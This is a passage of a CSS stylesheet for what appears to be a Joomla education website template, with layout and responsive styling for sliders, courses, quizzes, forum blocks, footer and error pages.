  top: 50%;
  background: #998675;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  transform: translate(0,-50%);
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-bg {
  height: 600px;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-bg .container {
  position: relative;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-bg .container .sppb-slideshow-item-text.sppb-slideshow-fullwidth-item-text {
  opacity: 1;
  left: 0;
  -webkit-transform: translate(15px,50%);
  -moz-transform: translate(15px,50%);
  -ms-transform: translate(15px,50%);
  -o-transform: translate(15px,50%);
  transform: translate(15px,50%);
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-dots {
  text-align: center;
  margin-top: 20px;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .customNavigation a {
  color: #e4e4e4;
  font-size: 45px;
  font-weight: bold;
  cursor: pointer;
  width: 35px;
  height: 120px;
  line-height: 120px;
  text-align: center;
  padding: 0;
}
.sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .customNavigation a i {
  line-height: 120px;
}
.splms-section.layout-default {
  position: relative;
}
.splms-section.layout-default .carousel-controller {
  position: absolute;
  right: 0;
  top: -65px;
}
.testimonial blockquote {
  border-color: 0;
  border-left: 0;
  font-size: 14px;
  padding: inherit;
  margin: 0 0 30px;
}
.testimonial blockquote footer {
  font-size: 14px;
}
.testimonial blockquote footer:before {
  display: none;
}
.feature-contact3 .sppb-addon-feature .sppb-feature-box-title {
  display: inline-block;
  margin-left: 15px;
}
.feature-contact3 .sppb-addon-feature .sppb-addon-text {
  font-weight: 100;
}
.feature-contact3 .sppb-addon-feature .sppb-addon-text a {
  color: #fff;
}
.splms-lesson-teacher-wrapper {
  border: solid 1px #efefef;
  padding: 25px;
}
.splms-lesson-teacher-wrapper h2.splms-lesson-teacher-info-title {
  font-size: 24px;
  margin-top: 0;
  font-weight: 400;
}
.splms-lesson-teacher-wrapper .splms-row .splms-teacher-img-wraper .splms-teacher-thumb img {
  padding: 0;
  border: 0;
  border-radius: 0;
  margin-right: 25px;
}
.addon-splms-course-categories .row {
  border-bottom: 1px solid #e6e6e6;
}
.addon-splms-course-categories .row:last-child {
  border-bottom: none;
}
.addon-splms-course-categories .row .splms-course-category {
  border-right: 1px solid #e6e6e6;
  padding-top: 25px;
  padding-bottom: 25px;
  -webkit-transition: background-color 300ms;
  -o-transition: background-color 300ms;
  transition: background-color 300ms;
}
.addon-splms-course-categories .row .splms-course-category:last-child {
  border-right: none;
}
.addon-splms-course-categories .row .splms-course-category:hover {
  background-color: #f5f5f5;
}
.addon-splms-course-categories .row .splms-course-category .splms-course-category-icon {
  font-size: 24px;
  display: block;
  margin-bottom: 10px;
}
.addon-splms-course-categories .row .splms-course-category .splms-course-category-icon img {
  display: inline-block;
}
.addon-splms-course-categories .row .splms-course-category .splms-course-category-courses {
  display: block;
}
.map-contact3 {
  margin-left: -30px;
}
.contact-from input,
.contact-from textarea {
  border-radius: 0;
  padding: 20px 15px;
}
.contact-from .contact-name {
  padding-left: 0;
  margin-bottom: 35px;
}
.contact-from .contact-subject {
  padding-right: 0;
}
.sppb-progress {
  height: 35px;
  box-shadow: none;
  border-radius: 0;
}
.sppb-progress .sppb-progress-bar {
  font-size: 14px;
  line-height: 35px;
}
.scholarship-info img {
  padding: 0 0 4px 0 !important;
}
.admission-now h3.sppb-qa-admission-title {
  margin-bottom: 25px;
}
.admission-features .sppb-col-sm-3 .sppb-addon-container {
  margin-left: -30px;
}
.admission-features .sppb-col-sm-3:first-child .sppb-addon-container {
  margin-left: 0;
}
.admission-features .sppb-col-sm-3 h3 {
  color: #fff;
}
.sp-module {
  margin-top: 50px;
}
.sp-module:first-child {
  margin-top: 0;
}
.sp-module .sp-module-title {
  margin: 0 0 20px;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 1;
}
.sp-module ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-module ul >li {
  display: block;
  -webkit-transition: 300ms;
  transition: 300ms;
}
.sp-module ul >li >a {
  display: block;
  padding: 5px 0;
  line-height: 28px;
  padding: 2px 0;
  -webkit-transition: 300ms;
  transition: 300ms;
}
.sp-module ul >li >a:hover {
  background: none;
}
.sp-module ul >li:last-child {
  border-bottom: none;
}
.sp-module .categories-module ul {
  margin: 0 10px;
}
.sp-module .latestnews >div {
  padding-bottom: 5px;
  margin-bottom: 5px;
  border-bottom: 1px solid #e8e8e8;
}
.sp-module .latestnews >div:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 0;
}
.sp-module .latestnews >div >a {
  display: block;
  font-weight: 400;
}
.sp-module .tagscloud {
  margin: -2px 0;
}
.sp-module .tagscloud .tag-name {
  display: inline-block;
  padding: 5px 10px;
  background: #808080;
  color: #fff;
  border-radius: 4px;
  margin: 2px 0;
}
.sp-module .tagscloud .tag-name span {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background-color: rgba(0,0,0,0.2);
  border-radius: 10px;
}
.login img {
  display: inline-block;
  margin: 20px 0;
}
.login .checkbox input[type="checkbox"] {
  margin-top: 6px;
}
.form-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.search .btn-toolbar {
  margin-bottom: 20px;
}
.search .btn-toolbar span.icon-search {
  margin: 0;
}
.search .btn-toolbar button {
  color: #fff;
}
.search .phrases .phrases-box .controls label {
  display: inline-block;
  margin: 0 20px 20px;
}
.search .phrases .ordering-box {
  margin-bottom: 15px;
}
.search .only label {
  display: inline-block;
  margin: 0 20px 20px;
}
.search .search-results dt.result-title {
  margin-top: 40px;
}
.search .search-results dt,
.search .search-results dd {
  margin: 5px 0;
}
.filter-search .chzn-container-single .chzn-single {
  height: 34px;
  line-height: 34px;
}
.form-search .finder label {
  display: block;
}
.form-search .finder .input-medium {
  width: 60%;
  border-radius: 4px;
}
.finder .word input {
  display: inline-block;
}
.finder .search-results.list-striped li {
  padding: 20px 0;
}
.article-info {
  margin: 0 -8px 5px;
  line-height: 12px;
}
.article-info >dd {
  display: inline-block;
  font-size: 12px;
  text-transform: uppercase;
  margin: 0 8px;
}
.article-info >dd >i {
  display: inline-block;
  margin-right: 3px;
}
article.item {
  margin-bottom: 50px;
}
.tags {
  margin-top: 20px;
}
.tags >span {
  text-transform: uppercase;
  letter-spacing: 2px;
}
.content_rating,
.content_rating + form {
  display: none;
}
.voting-symbol {
  unicode-bidi: bidi-override;
  direction: rtl;
  font-size: 14px;
  display: inline-block;
}
.voting-symbol span.star {
  font-family: "FontAwesome";
  font-weight: normal;
  font-style: normal;
  display: inline-block;
}
.voting-symbol span.star.active:before {
  content: "\f005";
}
.voting-symbol span.star:before {
  content: "\f006";
  padding-right: 5px;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  content: "\f005";
  cursor: pointer;
}
.post_rating {
  margin-bottom: 20px;
}
.post_rating .ajax-loader,
.post_rating .voting-result {
  display: none;
}
.post-format {
  position: absolute;
  top: 0;
  left: -68px;
  display: block;
  width: 48px;
  height: 48px;
  font-size: 24px;
  line-height: 48px;
  text-align: center;
  color: #fff;
  border-radius: 3px;
}
.entry-image,
.entry-gallery,
.entry-video,
.entry-audio,
.entry-link {
  margin-bottom: 30px;
}
.entry-status,
.entry-quote {
  margin-bottom: 50px;
}
.entry-header {
  position: relative;
  margin-bottom: 30px;
}
.entry-header.has-post-format {
  margin-left: 68px;
}
.entry-header h2 {
  margin: 8px 0 0;
  font-size: 24px;
  line-height: 1;
}
.entry-header h2 a {
  color: #000;
}
.entry-link {
  padding: 100px 50px;
  position: relative;
  z-index: 1;
}
.entry-link a h4 {
  margin: 0;
  font-size: 36px;
  color: #fff;
}
.entry-link a h4:hover {
  color: rgba(255,255,255,0.85);
}
.entry-link:before {
  position: absolute;
  left: -60px;
  font-size: 300px;
  content: "\f0c1";
  font-family: FontAwesome;
  transform: rotate(90deg);
  top: -75px;
  color: rgba(255,255,255,0.15);
  z-index: -1;
}
.entry-quote {
  position: relative;
  padding: 80px 50px;
  color: rgba(255,255,255,0.9);
}
.entry-quote:before {
  position: absolute;
  left: -40px;
  font-size: 300px;
  content: "\f10e";
  font-family: FontAwesome;
  transform: rotate(15deg);
  color: rgba(255,255,255,0.15);
}
.entry-quote blockquote small {
  color: #FFF;
  font-weight: 600;
  font-size: 20px;
}
.entry-quote blockquote {
  padding: 0;
  margin: 0;
  font-size: 16px;
  border: none;
}
.carousel-left,
.carousel-right {
  position: absolute;
  top: 50%;
  font-size: 24px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  margin-top: -18px;
  text-align: center;
  color: #fff;
  background: rgba(0,0,0,0.5);
  border-radius: 4px;
  -webkit-transition: 400ms;
  transition: 400ms;
}
.carousel-left:hover,
.carousel-right:hover {
  color: #fff;
}
.carousel-left:focus,
.carousel-right:focus {
  color: #fff;
}
.carousel-left {
  left: 10px;
}
.carousel-right {
  right: 10px;
}
.newsfeed-category .category {
  list-style: none;
  padding: 0;
  margin: 0;
}
.newsfeed-category .category li {
  padding: 5px 0;
}
.newsfeed-category #filter-search {
  margin: 10px 0;
}
.category-module,
.categories-module,
.archive-module,
.latestnews,
.newsflash-horiz,
.mostread,
.form-links,
.list-striped {
  list-style: none;
  padding: 0;
  margin: 0;
}
.category-module li,
.categories-module li,
.archive-module li,
.latestnews li,
.newsflash-horiz li,
.mostread li,
.form-links li,
.list-striped li {
  padding: 2px 0;
}
.category-module li h4,
.categories-module li h4,
.archive-module li h4,
.latestnews li h4,
.newsflash-horiz li h4,
.mostread li h4,
.form-links li h4,
.list-striped li h4 {
  margin: 5px 0;
}
.sp-social-share ul {
  display: block;
  padding: 0;
  margin: 20px -5px 0;
}
.sp-social-share ul li {
  display: inline-block;
  font-size: 24px;
  margin: 0 5px;
}
.right-sidebar-search {
  border: 0 !important;
  padding: 0 !important;
}
.right-sidebar-search .search input {
  width: 100%;
  border-radius: 0;
  height: 45px;
  border: 1px solid #efefef;
}
ul.category-module li a:before {
  display: none;
}
.popular-news {
  border: 1px solid #efefef;
  padding: 30px;
}
.popular-news h3.sp-module-title {
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
}
.popular-news .sp-module-content .latestnews {
  border: 0;
  padding: 0;
}
.popular-news .sp-module-content .latestnews >div {
  border-bottom: 0;
}
.popular-news .sp-module-content .latestnews >div a {
  font-weight: 600;
}
.popular-news .sp-module-content .latestnews >div small {
  font-size: 14px;
}
.category h3.sp-module-title {
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
}
.category .sp-module-content ul.category {
  border: 0;
  padding: 0;
}
.category .sp-module-content ul.category li {
  border-bottom: 0;
}
.category .sp-module-content ul.category li a {
  line-height: inherit;
  padding: inherit;
}
article.item p.readmore a.btn {
  background: 0;
}
article.item p.readmore a.btn:hover {
  color: #fff;
  transition: 300ms;
}
article.item .tags {
  display: none;
}
article.item .entry-link {
  overflow: hidden;
}
article.item .entry-link:before {
  top: 0;
}
.popular-tag {
  border: 1px solid #efefef;
  padding: 30px;
}
.popular-tag h3.sp-module-title {
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
}
.popular-tag .sp-module-content .popular-tag {
  border: 0;
  padding: 0;
}
.popular-tag ul li {
  border-bottom: 0;
  display: inline-block;
  margin-bottom: 5px;
}
.popular-tag ul li a {
  font-size: 14px;
  border: 1px solid #efefef;
  padding: 0 10px;
}
.popular-tag ul li a:before {
  display: none;
}
.popular-tag ul li a:hover {
  color: #fff !important;
  transition: 300ms;
}
li.previous a,
li.next a {
  border-radius: 0;
  color: #fff;
}
.right-side-ad {
  border: 0 !important;
  padding: 0 !important;
}
.right-side-ad .right-ad {
  position: relative;
}
.right-side-ad .right-ad .ad-button {
  position: absolute;
  left: 35%;
  bottom: 15%;
}
.right-side-ad .right-ad .ad-button a {
  color: #fff;
  padding: 12px 15px;
  border: 1px solid #746254;
}
.right-side-ad .right-ad .ad-button a:hover {
  background: #fff;
  transition: 600ms;
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.pagination>li:last-child>a,
.pagination>li:last-child>span {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.pagination>li>a:hover {
  color: #fff !important;
  transition: 400ms;
  border: 1px solid transparent;
}
#sp-bottom h3.sp-module-title {
  font-size: 18px;
  font-weight: 500;
  text-transform: capitalize;
}
#sp-bottom .sp-module ul li {
  border-bottom: none;
}
#sp-bottom .sp-module ul li a {
  line-height: inherit;
}
#sp-bottom ul.higher-education li a,
#sp-bottom ul.about-university li a {
  position: relative;
}
#sp-bottom ul.higher-education li a:hover,
#sp-bottom ul.about-university li a:hover {
  margin-left: 10px;
}
#sp-bottom ul.higher-education li a:hover:before,
#sp-bottom ul.about-university li a:hover:before {
  position: absolute;
  font-family: FontAwesome;
  content: "\f105";
  font-size: 14px;
  margin-left: -10px;
}
#sp-bottom .recent-post >div {
  padding-bottom: 0;
  border-bottom: none;
}
#sp-bottom .recent-post >div small {
  display: none;
}
#sp-bottom .recent-post >div a {
  position: relative;
  transition: 500ms;
}
#sp-bottom .recent-post >div a:hover {
  margin-left: 10px;
}
#sp-bottom .recent-post >div a:hover:before {
  position: absolute;
  font-family: FontAwesome;
  content: "\f105";
  font-size: 14px;
  margin-left: -10px;
}
#sp-bottom-2nd-row h3.sp-module-title {
  font-size: 18px;
  font-weight: 500;
  text-transform: capitalize;
}
#sp-bottom-2nd-row .sp-module ul li {
  border-bottom: none;
}
#sp-bottom-2nd-row .sp-module ul li a {
  line-height: inherit;
}
#sp-bottom-2nd-row ul.admissions li a,
#sp-bottom-2nd-row ul.quick-link li a {
  position: relative;
}
#sp-bottom-2nd-row ul.admissions li a:hover,
#sp-bottom-2nd-row ul.quick-link li a:hover {
  margin-left: 10px;
}
#sp-bottom-2nd-row ul.admissions li a:hover:before,
#sp-bottom-2nd-row ul.quick-link li a:hover:before {
  position: absolute;
  font-family: FontAwesome;
  content: "\f105";
  font-size: 14px;
  margin-left: -10px;
}
#sp-bottom-2nd-row .bottom-8 .bottom-social ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#sp-bottom-2nd-row .bottom-8 .bottom-social ul li {
  display: inline-block;
  margin-right: 20px;
}
#sp-bottom-2nd-row .bottom-8 .bottom-social ul li a {
  color: #b9b9b9;
  font-size: 16px;
}
#sp-bottom-2nd-row .bottom-8 .bottom-social ul li a span.dummy-text {
  display: none;
}
#sp-footer {
  background: #f2f2f2;
  color: #9f9f9f;
  text-align: center;
  padding: 35px 0;
}
#sp-footer a {
  color: rgba(255,255,255,0.9);
}
#sp-footer a:hover {
  color: #fff;
}
#sp-footer-wrapper ul {
  display: inline-block;
}
#sp-footer-wrapper ul.nav {
  display: inline-block;
  list-style: none;
  padding: 0;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li {
  display: inline-block;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li a {
  display: block;
}
#sp-footer-wrapper ul.nav li a:hover {
  background: none;
}
#sp-footer-wrapper .helix-framework {
  display: inline-block;
}
#sp-footer-wrapper .helix-framework .helix-logo {
  display: block;
  width: 130px;
  height: 40px;
  text-indent: -9999px;
  background: url(../images/helix-logo-white.png) no-repeat 0 0;
}
#sp-footer-wrapper .copyright {
  display: block;
}
.sp-comingsoon {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.sp-comingsoon body {
  width: 100%;
  height: 100%;
  min-height: 100%;
  color: #fff;
}
.sp-comingsoon .sp-comingsoon-title {
  margin-top: 130px;
  font-size: 42px;
  margin-bottom: 10px;
  color: #fff;
  font-weight: 700;
}
.sp-comingsoon .sp-comingsoon-content {
  font-size: 28px;
  font-weight: 300;
}
.sp-comingsoon .days,
.sp-comingsoon .hours,
.sp-comingsoon .minutes,
.sp-comingsoon .seconds {
  display: inline-block;
  margin: 80px 15px;
}
.sp-comingsoon .days .number,
.sp-comingsoon .hours .number,
.sp-comingsoon .seconds .number,
.sp-comingsoon .minutes .number {
  width: 115px;
  height: 120px;
  line-height: 120px;
  border: 1px solid #fff;
  border-radius: 4px;
  display: inline-block;
  font-size: 48px;
  font-weight: bold;
}
.sp-comingsoon .days .string,
.sp-comingsoon .minutes .string,
.sp-comingsoon .seconds .string,
.sp-comingsoon .hours .string {
  display: block;
  font-size: 18px;
  margin-top: 10px;
}
.sp-comingsoon .social-icons li {
  display: inline-block;
  margin: 0 15px;
}
.sp-comingsoon .social-icons li a {
  color: rgba(255,255,255,0.7);
  font-size: 24px;
  -webkit-transition: color 400ms;
  transition: color 400ms;
}
.sp-comingsoon .social-icons li a:hover {
  color: #fff;
}
.error-page {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.error-page body {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.error-page .error-page-inner {
  height: 100%;
  min-height: 100%;
  width: 100%;
  display: table;
  text-align: center;
}
.error-page .error-page-inner >div {
  display: table-cell;
  vertical-align: middle;
}
.error-page .fa-exclamation-triangle {
  font-size: 64px;
  line-height: 1;
  margin-bottom: 10px;
}
.error-page .error-code {
  font-weight: bold;
  font-size: 96px;
  line-height: 1;
  margin: 0 0 10px 0;
  padding: 0;
}
.error-page .error-message {
  font-size: 24px;
  line-height: 1;
  margin-bottom: 30px;
}
#sp-social-share {
  margin-top: 20px;
  margin-bottom: 20px;
}
#sp-social-share > span {
  display: inline-block;
  float: left;
}
#sp-social-share > span.facebook-share {
  margin-right: 10px;
}
.dl-horizontal dt {
  margin: 8px 0;
  text-align: left;
}
.page-header {
  padding-bottom: 15px;
}
table.category {
  width: 100%;
}
table.category thead >tr,
table.category tbody >tr {
  border: 1px solid #f2f2f2;
}
table.category thead >tr th,
table.category thead >tr td,
table.category tbody >tr th,
table.category tbody >tr td {
  padding: 10px;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a {
  background: #2D2D2D;
  border-radius: 2px;
  color: #fff;
  -webkit-transition: 300ms;
  transition: 300ms;
}
#Kunena table,
#Kunena tbody {
  border: none !important;
}
#Kunena tr,
#Kunena td {
  border: 1px solid #efefef !important;
}
#Kunena div.kblock div.kbody {
  border: none;
  border-top: none;
}
#Kunena .kblock {
  border-color: #efefef;
}
#Kunena #ktop {
  border-bottom: 1px solid #efefef;
}
#Kunena #ktop span.ktoggler {
  margin: -38px 20px 0 0;
  padding: 0;
}
#Kunena #ktop #ktopmenu #ktab {
  margin: 0;
  padding: 12px 20px 14px;
}
#Kunena #ktop #ktopmenu #ktab a {
  border-radius: 2px;
  background: transparent;
  margin-right: 8px;
}
#Kunena #ktop #ktopmenu #ktab a span {
  color: #fff;
  line-height: 2.2em;
}
#Kunena #ktop #ktopmenu #ktab a span:hover {
  color: #fff;
  transition: 500ms;
}
#Kunena #ktop #ktopmenu #ktab a:hover {
  background: rgba(0,0,0,0.15) !important;
}
#Kunena #ktop #ktopmenu #ktab ul.menu li {
  margin: 0 !important;
}
#Kunena #ktop #ktopmenu #ktab ul.menu li.active>a {
  border-radius: 2px;
  background: rgba(0,0,0,0.15);
}
#Kunena #ktop #ktopmenu #ktab ul.menu li.active>a span {
  color: #fff;
}
#Kunena #ktop #ktopmenu #ktab ul.menu li.active>a span:hover {
  color: #fff;
  transition: 500ms;
}
#Kunena #ktop #ktopmenu #ktab ul.menu li:hover {
  transition: 500ms;
}
#Kunena .kbody {
  border-right: 1px solid #efefef;
  border-left: 1px solid #efefef;
}
#Kunena .kbody tr.krow1 td,
#Kunena .kbody .krow2 td {
  background-color: #fff;
  padding: 20px;
}
#Kunena .kblock {
  border-color: #efefef;
}
#Kunena .klist-markallcatsread .fltrt {
  position: relative;
  padding: 10px 0;
}
#Kunena .klist-markallcatsread .fltrt .inputbox {
  width: 85%;
}
#Kunena .klist-markallcatsread .fltrt .kbutton {
  width: 15%;
  position: absolute;
  right: 2px;
  top: 32%;
}
#Kunena .klist-markallcatsread .fltrt .kbutton:hover {
  color: #fff;
  transition: 600ms;
}
#Kunena .kheader {
  color: #fff !important;
  padding: 10px !important;
}
#Kunena .kheader h3 span {
  color: #fff;
}
#Kunena .kforum-pathway,
#Kunena .klist-markallcatsread {
  border: 1px solid #efefef;
  border-top: none;
  padding: 10px 20px;
}
#Kunena .kforum-pathway {
  background: #f8f8f8;
}
#Kunena .klist-markallcatsread {
  padding: 0 20px;
}
#Kunena div.kpbox {
  border-bottom: none;
}
#Kunena div.kblock {
  border: none;
  margin-top: -1px !important;
}
#Kunena div.kblock span {
  display: inline-block;
}
#Kunena div.kblock span input {
  display: inline-block;
}
#Kunena div.kblock span.ktoggler {
  top: 10px;
  right: 0px;
}
#Kunena .kblock div.kheader {
  border: none;
  padding: 10px 20px !important;
}
#Kunena .kheader h2 {
  font-weight: 500;
}
#Kunena .klist-actions td {
  padding: 10px 20px;
}
#Kunena .kadvsearch input,
#Kunena .kadvsearch select {
  display: inline-block;
}
.kprofileboxcnt span {
  padding: 5px 0;
  display: block;
}
#Kunena .kwholegend,
#Kunena .kwhoonline {
  border: none;
}
#Kunena textarea,
#Kunena select,
#Kunena select:focus,
#Kunena select:hover {
  border: 1px solid #efefef;
}
.view-splms-quiz-list .quiz-item-wrapper {
  border: 1px solid #efefef;
  border-top: none;
  margin-bottom: 30px;
}
.view-splms-quiz-list .quiz-description {
  padding: 20px;
}
.view-splms-quiz-list .quiz-description .quiz-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 20px;
}
.view-splms-quiz-list .quiz-description >ul {
  list-style: none;
  padding: 0;
}
.view-splms-quiz-list .quiz-description .quiz-course-name {
  font-size: 18px;
}
.view-splms-quiz-list .quiz-description .quiz-duration {
  font-size: 14px;
  margin-bottom: 20px;
}
.before-start-quiz .quiz-content {
  margin-bottom: 30px;
}
.before-start-quiz .quiz-content h3 {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 20px;
}
.before-start-quiz .quiz-content >ul {
  list-style: none;
  padding: 0;
}
.before-start-quiz a.cancelQuiz {
  background-color: #e3e3e3;
  border-color: #e3e3e3;
  margin-left: 20px;
}
.splms.view-splms-quiz .result {
  background-color: #fafafa;
}
.splms.view-splms-quiz .result.active {
  padding: 10px 0;
  font-size: 30px;
}
.splms.view-splms-quiz .quizMessage {
  margin: 0 0 10px;
  text-align: left;
}
body {
  font-size: 14px;
  color: #525151;
}
h1 {
  font-size: 48px;
  font-weight: 700;
  color: #525151;
}
h2 {
  font-size: 36px;
  font-weight: 700;
  color: #525151;
}
h3 {
  font-size: 24px;
  font-weight: normal;
  color: #525151;
  margin: 0;
}
h4 {
  font-size: 18px;
  font-weight: 700;
  color: #525151;
}
@media only screen and (max-width: 1200px) {
  .shaper-varsita-slider .sppb-slider-wrapper .sppb-slideshow-item-text {
    left: 50%;
    -webkit-transform: translate(-50%,-50%) !important;
    -moz-transform: translate(-50%,-50%) !important;
    -ms-transform: translate(-50%,-50%) !important;
    -o-transform: translate(-50%,-50%) !important;
    transform: translate(-50%,-50%) !important;
  }
  .sppb-slider-wrapper .sppb-slider-fullwidth-wrapper .sppb-slideshow-item-text {
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%) !important;
    -moz-transform: translate(-50%,-50%) !important;
    -ms-transform: translate(-50%,-50%) !important;
    -o-transform: translate(-50%,-50%) !important;
    transform: translate(-50%,-50%) !important;
  }
  .contact-info .info-part-right {
    float: left !important;
  }
}
@media only screen and (max-width: 979px) {
  #splms-popular-courses {
    min-height: 180px !important;
    position: relative;
  }
  .splms-courses-category-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
  }
  #sp-login .sp-mod-login {
    padding-top: 15%;
  }
  .featured-news .carousel-controll i.left {
    position: relative;
    top: 10px;
  }
  .featured-news .carousel-controll i.right {
    position: relative;
    top: -25px;
    right: -20px;
  }
  .newsletter-section .twitter-feed {
    min-height: 264px !important;
  }
  .splms-events .splms-event-img-wrapper a {
    display: block !important;
    overflow: hidden !important;
  }
  .all-arthurs .sppb-col-sm-3 {
    width: 50% !important;
    margin-bottom: 30px;
  }
  .all-arthurs .sppb-col-sm-3 img {
    width: 100% !important;
  }
  .all-arthurs .sppb-col-sm-3 .sppb-person-information {
    top: 80%;
  }
  .splms-sidebar-popular-courses .splms-courses-list-info {
    padding: 5px 0px 0 20px;
    min-width: 200px;
  }
}
@media only screen and (max-width: 767px) {
  #sp-menu {
    position: absolute !important;
    top: 0;
    right: 0;
  }
  .sp-mod-login {
    display: none;
  }
  .view-splms-courses .splms-popular-course-wrapper .sppb-module-image-block img {
    width: 100%;
  }
  .sppb-slideshow-fullwidth-item-text {
    left: 50% !important;
    -webkit-transform: translate(-50%,50%) !important;
    -moz-transform: translate(-50%,50%) !important;
    -ms-transform: translate(-50%,50%) !important;
    -o-transform: translate(-50%,50%) !important;
    transform: translate(-50%,50%) !important;
  }
  .total-counter .counters {
    margin-bottom: 50px;
  }
  .total-counter .sppb-col-sm-3:last-child .counters {
    margin-bottom: 0;
  }
  #sp-bottom1,
  #sp-bottom2,
  #sp-bottom3,
  #sp-bottom4,
  #sp-bottom5,
  #sp-bottom6,
  #sp-bottom7,
  #sp-bottom8 {
    margin-bottom: 30px;
  }
  .featured-news .carousel-controll i.left {
    position: relative;
    top: 50px;
  }
  .featured-news .carousel-controll i.right {
    position: relative;
    top: 60px;
    right: 0;
  }
  .admission-part .left-part,
  .some-information .video-details,
  .some-information .testimonial,
  .newsletter-section .newsletter {
    margin-bottom: 30px;
  }
  .some-information .testimonial .sppb-addon-testimonial {
    margin-bottom: 10px;
  }
  .flickr-gallery-wrap img {
    width: 100%;
  }
  #sp-bottom {
    padding-bottom: 0 !important;
  }
  .featured-news .widthleft,
  .featured-news .widthright {
    width: 100%;
    margin-bottom: 10px;
  }
  .admission-features .sppb-col-sm-3 {
    margin-bottom: 30px;
  }
  .admission-features .sppb-col-sm-3:first-child .sppb-addon-container {
    padding: 0 !important;
  }
  .splms-vip-person-wrapper img {
    width: 100%;
  }
  .splms-vip-person-basic-info .splms-vip-person-image {
    margin-bottom: 15px;
  }
  .view-lesson .splms-lesson-attachment-wrapper a.attachment-button {
    margin-bottom: 20px !important;
  }
  .view-lesson .splms-teacher-img-wraper {
    margin-bottom: 15px;
  }
  .splms-events .splms-event-img-wrapper {
    margin-bottom: 15px;
  }
  .splms-events .splms-event-img-wrapper img {
    width: 100% !important;
  }
  .splms-item-map {
    margin-bottom: 30px;
  }
  .all-arthurs .sppb-col-sm-3 {
    width: 100% !important;
  }
  .all-arthurs .sppb-col-sm-3 img {
    width: 100% !important;
  }
  .contact-info .info-part-right {
    float: right !important;
  }
  .contact-info-img .span5,
  .contact-info-img .span7 {
    width: 100% !important;
    margin-bottom: 20px;
  }
  .call-action-more {
    text-align: center !important;
  }
  .call-action-more .sppb-addon {
    padding: 40px 20px !important;
  }
  .call-action-more .sppb-addon .sppb-cta-title {
    font-size: 30px !important;
    line-height: 30px !important;
  }
  .call-action-more .sppb-addon .sppb-cta-subtitle {
    margin: 20px 0 !important;
  }
  .call-action-more .sppb-addon p {
    line-height: 16px !important;
  }
  .call-action-more .sppb-addon .sppb-text-right {
    text-align: center !important;
  }
  .call-action-signup .sppb-addon {
    padding: 40px 20px !important;
  }
  .call-action-signup .sppb-addon .sppb-cta-title {
    font-size: 30px !important;
    line-height: 30px !important;
  }
  .call-action-signup .sppb-addon p {
    line-height: 16px !important;
  }
  .sppb-slideshow-fullwidth-item-text {
    width: 60% !important;
  }
  .admission-features {
    text-align: center !important;
  }
  .admission-features .sppb-text-left {
    text-align: center !important;
  }
}
@media only screen and (max-width: 480px) {
  .main-header .sppb-title-heading {
    font-size: 50px !important;
    line-height: 50px !important;
  }
  .splms-popular-courses-category #splms-popular-courses {
    width: 100% !important;
  }
  .splms-popular-courses-category .splms-popular-course-wrapper {
    border-bottom: none !important;
  }
  .splms-popular-courses-category .splms-popular-course-wrapper #splms-popular-courses {
    border-right: none !important;
  }
  .shaper-varsita-slider .sppb-slider-wrapper .sppb-slideshow-item-text {
    display: none;
  }
  .admission-part .left-part .span5 {
    margin-bottom: 10px;
  }
  .admission-part .left-part .span5,
  .admission-part .left-part .span7 {
    width: 100%;
  }
  .splms-vip-person-wrapper {
    width: 100% !important;
  }
  .splms-vip-person-wrapper img {
    width: 100%;
  }
  .splms-speakers-event .course-details .course-lessons span {
    display: block;
    width: 100%;
  }
  .splms-speakers-event .course-details .course-lessons li {
    border-bottom: none !important;
    margin-bottom: 15px;
  }
  .featured-news .carousel-controll a:hover,
  .featured-news .carousel-controll a:focus {
    color: #fff !important;
  }
  .contact-info .info-part-right {
    float: left !important;
  }
  .featured-news .carousel-controll i.left {
    top: -60px !important;
  }
  .featured-news .carousel-controll i.right {
    top: -50px !important;
  }
  .course-details .course-thumbnail .caption {
    width: 100% !important;
    height: 100% !important;
  }
}
@media only screen and (max-width: 330px) {
  .splms-coursesearch i {
    display: none;
  }
  .sppb-slideshow-fullwidth-item-text {
    display: none !important;
  }
  .featured-news .feature-item .feature-img img {
    min-height: 150px !important;
  }
}
.error-page-logo {
  text-align: center;
  padding-bottom: 30px;
}
.error-page-logo .error-logo {
